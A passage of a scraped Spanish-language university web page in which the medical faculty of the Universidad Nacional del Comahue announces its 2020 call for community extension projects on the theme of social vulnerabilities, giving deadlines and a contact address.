		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4530"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/informacion-general-sobre-rendiciones/" class="elementor-sub-item" tabindex="-1">Información sobre rendiciones</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4541"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Proyectos de Investigación</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4537"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/investigacion/proyectos-de-investigacion/presentacion-de-nuevos-proyectos/" class="elementor-sub-item" tabindex="-1">Presentación de Nuevos Proyectos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4533"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/proyectos-de-investigacion/proyectos-vigentes/" class="elementor-sub-item" tabindex="-1">Proyectos Vigentes UNCo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4532"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/proyectos-de-investigacion/proyectos-finalizados/" class="elementor-sub-item" tabindex="-1">Proyectos Finalizados</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4542"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Premio Estímulo</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4529"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/estimulo-a-la-produccion-cientifica-epc/" class="elementor-sub-item" tabindex="-1">Sobre el premio estímulo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4543"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Formación de RRHH</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4535"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/solicitud-de-viaticos/" class="elementor-sub-item" tabindex="-1">Sobre formación de RRHH</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-9412"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/seleccion-de-ayudantes/" class="elementor-sub-item" tabindex="-1">Selección de Ayudantes de Investigación</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4544"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Becas</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4528"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/becas/" class="elementor-sub-item" tabindex="-1">Sobre el programa</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4545"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Programa de Incentivos</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4531"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/programa-de-incentivos/" class="elementor-sub-item" tabindex="-1">Sobre el programa</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1680"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Extensión</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4552"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Secretaría de Extensión</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4559"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/secretaria-de-extension-y-vinculacion-comunitaria/" class="elementor-sub-item" tabindex="-1">Sobre la secretaría</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4553"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Convocatorias</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4561"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/convocatorias/" class="elementor-sub-item" tabindex="-1">Ver más&#8230;</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4563"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/extension/convocatorias-extension/" class="elementor-sub-item" tabindex="-1">Convocatorias de Extensión</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4554"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Proyectos</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4564"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/extension/proyectos-de-extension/" class="elementor-sub-item" tabindex="-1">Proyectos de Extensión</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4555"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Actividades</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4562"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/extension/actividades-de-extension/" class="elementor-sub-item" tabindex="-1">Actividades de Extensión</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4556"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Reglamentación</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4560"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/reglamentacion/" class="elementor-sub-item" tabindex="-1">Ver más&#8230;</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4557"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Bibliografía de Interés</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4558"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/bibliografia-de-interes/" class="elementor-sub-item" tabindex="-1">Ver más&#8230;</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1681"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Posgrado</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4624"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Secretaría de Posgrado</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4629"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/secretaria-de-posgrado/" class="elementor-sub-item" tabindex="-1">Sobre la Secretaría</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4625"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Cursos de Posgrado</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6031"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/posgrado/cursos-de-posgrado/" class="elementor-sub-item" tabindex="-1">Cursos de Posgrado</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4626"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Residencias</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4630"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/ordenanza-sobre-residencias-medicas-353-03/" class="elementor-sub-item" tabindex="-1">Ordenanza</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4631"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/posgrado/residencias/" class="elementor-sub-item" tabindex="-1">Listado de Residencias</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4628"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Campus Virtual &#8211; Aula Virtual</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4627"><a target="_blank" href="https://campusvirtualfacimed.uncoma.edu.ar/" class="elementor-sub-item" tabindex="-1">Ir al Campus Virtual</a></li>
	</ul>
</li>
</ul>
</li>
<li class=" astm-search-menu is-menu is-dropdown menu-item"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-7061 " action="https://medicina.uncoma.edu.ar/" method="get" role="search" ><label for="is-search-input-7061"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-7061" name="s" value="" class="is-search-input" placeholder="Buscar..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="7061" /></form><div class="search-close"></div></li></ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f3278f0 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="f3278f0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f2dd634 elementor-search-form--skin-full_screen elementor-widget__width-auto elementor-widget elementor-widget-search-form" data-id="f2dd634" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://medicina.uncoma.edu.ar" method="get">
												<div class="elementor-search-form__toggle" role="button" tabindex="0" aria-label="Search">
					<i aria-hidden="true" class="fas fa-search"></i>				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-f2dd634">Search</label>

					
					<input id="elementor-search-form-f2dd634" placeholder="Buscar..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0" aria-label="Close this search box.">
						<i aria-hidden="true" class="eicon-close"></i>					</div>
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</header>
				<div data-elementor-type="single-post" data-elementor-id="2338" class="elementor elementor-2338 elementor-location-single post-3589 post type-post status-publish format-standard has-post-thumbnail hentry category-convocatorias-extension" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3f3c5c9 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3f3c5c9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4e238a7" data-id="4e238a7" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-924153e elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="924153e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ee09f77" data-id="ee09f77" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d458895 breadcrumbs-page elementor-widget elementor-widget-wp-widget-bcn_widget" data-id="d458895" data-element_type="widget" data-widget_type="wp-widget-bcn_widget.default">
				<div class="elementor-widget-container">
					<div class="breadcrumbs" vocab="https://schema.org/" typeof="BreadcrumbList"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Ir al inicio." href="https://medicina.uncoma.edu.ar" class="home" ><span property="name">Inicio</span></a><meta property="position" content="1"></span> <i class="fas fa-angle-right" style="padding: 0 1%"></i> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Ir al listado de entradas de Extensión." href="https://medicina.uncoma.edu.ar/index.php/categoria/extension/" class="taxonomy category" ><span property="name">Extensión</span></a><meta property="position" content="2"></span> <i class="fas fa-angle-right" style="padding: 0 1%"></i> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Ir al listado de entradas de Convocatorias." href="https://medicina.uncoma.edu.ar/index.php/categoria/extension/convocatorias-extension/" class="taxonomy category" ><span property="name">Convocatorias</span></a><meta property="position" content="3"></span> <i class="fas fa-angle-right" style="padding: 0 1%"></i> <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Convocatoria de Proyectos de Extensión 2020</span><meta property="url" content="https://medicina.uncoma.edu.ar/index.php/extension/convocatorias-extension/convocatoria-de-proyectos-de-extension-2020/"><meta property="position" content="4"></span></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2171068 page-title-bar elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2171068" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fb749c2 titulo-post" data-id="fb749c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-db3269d elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="db3269d" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Convocatoria de Proyectos de Extensión 2020</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-6aaa9cc breadcrumbs-page elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-wp-widget-bcn_widget" data-id="6aaa9cc" data-element_type="widget" data-widget_type="wp-widget-bcn_widget.default">
				<div class="elementor-widget-container">
					<div class="breadcrumbs" vocab="https://schema.org/" typeof="BreadcrumbList"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Ir al inicio." href="https://medicina.uncoma.edu.ar" class="home" ><span property="name">Inicio</span></a><meta property="position" content="1"></span> <i class="fas fa-angle-right" style="padding: 0 1%"></i> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Ir al listado de entradas de Extensión." href="https://medicina.uncoma.edu.ar/index.php/categoria/extension/" class="taxonomy category" ><span property="name">Extensión</span></a><meta property="position" content="2"></span> <i class="fas fa-angle-right" style="padding: 0 1%"></i> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Ir al listado de entradas de Convocatorias." href="https://medicina.uncoma.edu.ar/index.php/categoria/extension/convocatorias-extension/" class="taxonomy category" ><span property="name">Convocatorias</span></a><meta property="position" content="3"></span> <i class="fas fa-angle-right" style="padding: 0 1%"></i> <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Convocatoria de Proyectos de Extensión 2020</span><meta property="url" content="https://medicina.uncoma.edu.ar/index.php/extension/convocatorias-extension/convocatoria-de-proyectos-de-extension-2020/"><meta property="position" content="4"></span></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-866e9b5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="866e9b5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a656cf5" data-id="a656cf5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1fe2b50 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1fe2b50" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0080500 column-align-center" data-id="0080500" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e2936e elementor-widget__width-auto elementor-mobile-align-center elementor-widget-mobile__width-auto elementor-widget elementor-widget-post-info" data-id="2e2936e" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-f64c2ac elementor-inline-item" itemprop="datePublished">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>12 de marzo de 2020</time>					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-bcca355 elementor-inline-item">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										•					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-b32e90c elementor-inline-item">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										<time>15:28</time>					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-a04aba7 elementor-inline-item">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										|					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-9022b29 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://medicina.uncoma.edu.ar/index.php/categoria/extension/convocatorias-extension/" class="elementor-post-info__terms-list-item">Convocatorias</a>				</span>
					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a3673e2 column-align-center" data-id="a3673e2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5889922 elementor-widget__width-auto print-button elementor-widget elementor-widget-shortcode" data-id="5889922" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><i aria-hidden="true" class="fas fa-print"></i><div class="printfriendly pf-button  pf-alignleft">
                    <a href="#" rel="nofollow" onclick="window.print(); return false;" title="Printer Friendly, PDF & Email">
                    <span id="printfriendly-text2" class="pf-button-text">Imprimir</span>
                    </a>
                </div></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-280930f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="280930f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2a3e41d elementor-widget elementor-widget-theme-post-content" data-id="2a3e41d" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<div class="moz-text-html" lang="x-unicode">
<div style="text-align: center;"><span style="color: #00557d;"><b>&nbsp; &nbsp; &nbsp;</b></span></div>
<div style="text-align: center;"><span style="color: #00557d;">La <b>Secretaría de Extensión</b> de la Facultad de Ciencias Médicas &#8211; UNComahue informa la apertura de la</span></div>
<p style="text-align: center;"><span style="color: #00557d;">Convocatoria 2020 para la presentación de <b>Proyectos de Extensión</b>: </span></p>
<div style="text-align: center;"><b><span style="color: #00557d;"><span style="color: #0080c0;"><span style="color: #00557d;">La Universidad Pública en el Barrio </span><i><span style="color: #00557d;">&#8211; <span style="font-size: 12pt; font-family: tahoma, arial, helvetica, sans-serif;">&#8220;VULNERABILIDADES&#8221;&nbsp; </span></span></i></span> <br /> </span></b></div>
<p></p>
<div class="moz-forward-container" style="text-align: center;">
<div>
<div>La <strong>Universidad Pública en el Barrio</strong> es una iniciativa que se orienta a consolidar y profundizar los vínculos con toda la Norpatagonia, en&nbsp; interacción con las comunidades y sus&nbsp; instituciones. Somos quienes convivimos en la extensión del territorio y buscamos ser partícipe de la tarea común cotidiana de vivir mejor, atendiendo&nbsp; intereses, inquietudes y necesidades que se manifiestan como propuestas desde y hacia la Universidad.</p>
<p>Este año, bajo el eje <strong>Vulnerabilidades</strong>&nbsp;se señala la utilidad de generar proyectos para la actuación en temas&nbsp; y problemas que de manera inequívoca sean parte de la agenda de los sectores más vulnerables de nuestra región, reconociendo las particularidades de sus expresiones locales.</p>
<div>Esta convocatoria es un llamado a cada Facultad, Centro Regional Universitario, Asentamiento, Escuela y Administración Central y a sus comunidades&nbsp; a consolidar y profundizar sus vínculos a través del trabajo conjunto en base a los proyectos.</div>
<div>&nbsp;</div>
<div>La formulación y presentación de los anteproyectos se realizará en soporte digital <i>ad hoc </i>dejando la presentación física para recepción de la unidad ejecutora.</div>
<p>&nbsp;</p>
<div><span style="color: #00557d;">Plazo de la convocatoria: <b>del 10 de marzo al 30 de abril</b></span></div>
<p> <span style="font-size: 12pt;"><strong><a href="https://medicina.uncoma.edu.ar/wp-content/uploads/2020/03/fotos_extension_Extension2020_CONVOCATORIA_UPB_2020_-_CDE.pdf" target="_blank" rel="noopener noreferrer">Ver bases y condiciones</a></strong></span></div>
</div>
</div>
<div class="moz-forward-container" style="text-align: center;"><span style="color: #00557d;">Para consultas, comunicarse al siguiente correo electrónico:<b> <a href="mailto:extension.medicina@gmail.com" class="moz-txt-link-abbreviated">extension.medicina@gmail.com</a></b></span></div>
<div class="moz-forward-container" style="text-align: center;">&nbsp;</div>
<div class="moz-forward-container" style="text-align: center;">Cordialmente</div>
<div class="moz-forward-container" style="text-align: center;">&nbsp;</div>
<div class="moz-forward-container" style="text-align: center;"><i>Secretaría de Extensión</i></div>
<div class="moz-forward-container" style="text-align: center;"><i>FaCiMed &#8211; UNComahue</i></div>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fbf9f52 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fbf9f52" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-796bb44" data-id="796bb44" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-f97fa75 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f97fa75" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2479b5d column-align-center" data-id="2479b5d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5a47e61 no-margin-p elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="5a47e61" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span>Comparte esta publicación</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-eb6d709 column-align-center" data-id="eb6d709" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-19087f9 elementor-share-buttons--view-icon elementor-share-buttons--shape-rounded elementor-widget__width-auto elementor-share-buttons--skin-gradient elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="19087f9" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Share on facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Share on twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_whatsapp" role="button" tabindex="0" aria-label="Share on whatsapp">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-whatsapp" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_email" role="button" tabindex="0" aria-label="Share on email">
															<span class="elementor-share-btn__icon">
								<i class="fas fa-envelope" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="1877" class="elementor elementor-1877 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-e4af030 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e4af030" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-52093c0" data-id="52093c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d3de6a elementor-widget elementor-widget-accordion" data-id="6d3de6a" data-element_type="widget" data-widget_type="accordion.default">
				<div class="elementor-widget-container">
							<div class="elementor-accordion">
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1141" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-1141" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-chevron-down"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-chevron-up"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Sede Toschi</a>
					</div>
					<div id="elementor-tab-content-1141" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-1141"><iframe width="600" height="450" style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d12411.289813318268!2d-67.9940832!3d-38.9508843!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x960a3056a9c0ceb3%3A0xfc84acf2b0c5737!2sFacultad%20de%20Ciencias%20M%C3%A9dicas%20-%20UNComa!5e0!3m2!1ses-419!2sar!4v1648849877191!5m2!1ses-419!2sar" allowfullscreen="allowfullscreen" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1142" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-1142" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-chevron-down"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-chevron-up"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Sede Tordos</a>
					</div>
					<div id="elementor-tab-content-1142" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-1142"><p><iframe width="600" height="450" style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d6206.481391419376!2d-67.9717131!3d-38.9413293!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x960a3062732caabd%3A0x9fcc435553635046!2sFacultad%20de%20Ciencias%20M%C3%A9dicas%20-%20Sede%20Los%20Tordos%20-%20UNCo!5e0!3m2!1ses-419!2sar!4v1648849915853!5m2!1ses-419!2sar" allowfullscreen="allowfullscreen" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></p></div>
				</div>
							<div class="elementor-accordion-item">
